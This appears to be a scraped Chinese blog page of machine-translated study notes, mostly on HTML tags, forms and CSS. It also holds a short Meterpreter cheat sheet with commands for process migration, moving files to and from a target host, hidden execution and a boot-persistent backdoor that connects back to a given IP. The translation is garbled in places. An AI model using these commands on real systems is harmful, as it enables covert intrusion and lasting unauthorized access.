当前位置:网站首页>Random notes
Random notes
2022-07-06 09:51:00 【XRSec】
Button popup text
<script type="text/javascript">
function a(){
alert(" What's good-looking ");
}
</script>
<input type="button" value= Button popup text onClick="a()"> form In bold <strong> tilt <em><i> Delete line <del><s> Underline <ins><u> The box <div Occupy a line ><span Span > Images <img src="" alt="" title=" height="" width="" border=" Border properties "> Hyperlinks targrt="_blank""_self" <href=""><img src=""> <a href="#two"> Property introduction Tag attributes <id ="two"> Property introduction Comment tags <!-- --> character Space character < < > > & & ¥ ¥ © ® ° ° -+ ± * × Tabular label Exhibition / Show data <table> Define the label of the table <thead> <tr> Define table rows <th>……</th>html Header part </tr> <thead> <tbody> <tr> Define table rows <td>……</td> Define cells / Content In bold <td>……</td> Define cells / Content </tr> </tobdy> </table> left center right border Frame 1 "" There is no border by default Pixel values cellpadding Default 1 Pixels <-> cellspacing Default 2 Pixels >-< width Width height Height merge cell rowspan Cross bank merger Number Uppermost colspan Cross column merge Number Far left Tabs tab 《 Layout 》 Orderly <ol> <li> </li> <li> </li> </ol> disorder <ul> <li> </li> <li> <p> </p> </li> </ul>
Custom list <dl> <dt> project </dt> <dd> describe </dd> <dd> </dd> Form labels 《 To collect information 》 Form field <form action="demo.php" url method="post" submission name=" Form field name "> <> The form controls <input type=" Property value " /> Prompt information <></> </form> Form Elements <input type=" button Define the click button checkbox Define check boxes file The definition file hidden Define hidden input fields image Define the image form submission button password Define password fields radio Define radio buttons <name> reset Define the button from submit Define submit button text Define the input fields for a single line , Default 20 character "> Form element properties name Definition input Name of element value Regulations input The value of the element Prompt information checked checked="checked" It is stipulated that input The element is selected for the first load maxlength Maximum length <label> input Element definition annotation ( label ) Binding form elements Increase the size of the selection space <input type="radio" name="sex" id="nan"/><label for="nan"> male </label> <input type="radio" name="sex" id="nv"/><label for="nv"> Woman </label> <from> choice : <select> <option selected="selected" value="">1</option>} <option value="">2</option> <option value=""></option> </select> </from> The form controls 《 Form Elements 》
<form>
<textarea name=""cols=" The number of characters per line " rows=" Number of lines displayed "> According to the content </textarea>
</form>
```
**********************************************************
CSS Style sheets
```
<style type="text/css" media="screen">
p {
color: red;
/* Modify the text pixel size */
font-size: 12px;
}
</style>
```
typeface
```
font -weight: The font size
font-size: font size
background-color: The background color
color: The font color
font-style: Font style
```
Text
```
text-align: Text alignment engxius
text-indent: Indent text
text-decoration: Text modification , Underline
line-height: Row height
```
css Embedded tables
```
<style></style> Profits can be put anywhere
Inline style sheets <p style{"color:red"}> Control the current style </p>
External style sheets <link rel="stylesheet" herf="">
Split line <input type="text"><button>
``` Selectors
Elements p span
class #id
attribute img
Pseudo class selector a:hover
typeface
font -weight: The font size
font-size: font size
background-color: The background color
color: The font color
font-style: Font style
Text
text-align: Text alignment engxius
text-indent: Indent text
text-decoration: Text modification , Underline
line-height: Row height
Selectors
Descendant selector
Pseudo class selector
Child selectors ```
win Shortcut key
network adapter ncpa.cpl
The notebook notepad
Remote desktop mstsc
View login query user
** Send a message ** msg user message
The registry regedit
Kali
meterpreter
background # Hang up sessions -l sessions -i number
Process migration
migrate Process number
getwd Check the working directory
uoload Upload files to the target host == scp Double slash escape
download Download the target host file to the local
edit Edit the file
search search -d Lu Jin -f *.name
portfwd Port forwarding
portfwd add -l Receive port -p Forward port -r Listening address
rdesktop -u user -p pwd ip Remote desktop
route View routing table
getuid View the user of the injection target host process
sysinfo system information
ps View process information
migrate Migration process
execute Run the program
execute -H -f xxx.exe The graphical interface is hidden
run persistence -X( Boot from boot ) -l( Time interval between ) 5 -p 4444 -r 172.17.11.18
centos
yum install httpd mysql mysql-server mysql-libs mysql-server -y sudo rpm -Uvh http://dev.mysql.com/get/mysql-community-release-el7-5.noarch.rpm yum clean all yum makecache
边栏推荐
- Design and implementation of online shopping system based on Web (attached: source code paper SQL file)
- Mapreduce实例(四):自然排序
- 数据建模有哪些模型
- CAPL 脚本打印函数 write ,writeEx ,writeLineEx ,writeToLog ,writeToLogEx ,writeDbgLevel 你真的分的清楚什么情况下用哪个吗?
- Leetcode:608 tree node
- MySQL数据库优化的几种方式(笔面试必问)
- Regular expressions are actually very simple
- Hero League rotation map automatic rotation
- 【深度学习】语义分割-源代码汇总
- Segmentation sémantique de l'apprentissage profond - résumé du code source
猜你喜欢



在CANoe中通過Panel面板控制Test Module 運行(初級)

学习单片机对社会的帮助是很大的


Solve the problem of too many small files

零基础学习单片机切记这四点要求,少走弯路

嵌入式開發中的防禦性C語言編程

Research and implementation of hospital management inpatient system based on b/s (attached: source code paper SQL file)

英雄联盟轮播图自动轮播

Contrôle de l'exécution du module d'essai par panneau dans Canoe (primaire)
![《ASP.NET Core 6框架揭秘》样章发布[200页/5章]](/img/4f/5688c391dd19129d912a3557732047.jpg)
《ASP.NET Core 6框架揭秘》样章发布[200页/5章]

Single chip microcomputer realizes modular programming: Thinking + example + system tutorial (the degree of practicality is appalling)
随机推荐
[NLP] bert4vec: a sentence vector generation tool based on pre training
为什么要数据分层
竞赛vscode配置指南
单片机实现模块化编程:思维+实例+系统教程(实用程度令人发指)
机械工程师和电气工程师方向哪个前景比较好?
Function description of shell command parser
Basic concepts of libuv
解决小文件处过多
May brush question 01 - array
Processes of libuv
零基础学习单片机切记这四点要求,少走弯路
Take you back to spark ecosystem!
Hugo blog graphical writing tool -- QT practice
Why is 51+ assembly in college SCM class? Why not come directly to STM32
CAP理论
[Yu Yue education] reference materials of complex variable function and integral transformation of Shenyang University of Technology
[Yu Yue education] reference materials of power electronics technology of Jiangxi University of science and technology
在CANoe中通過Panel面板控制Test Module 運行(初級)
Control the operation of the test module through the panel in canoe (primary)
Hard core! One configuration center for 8 classes!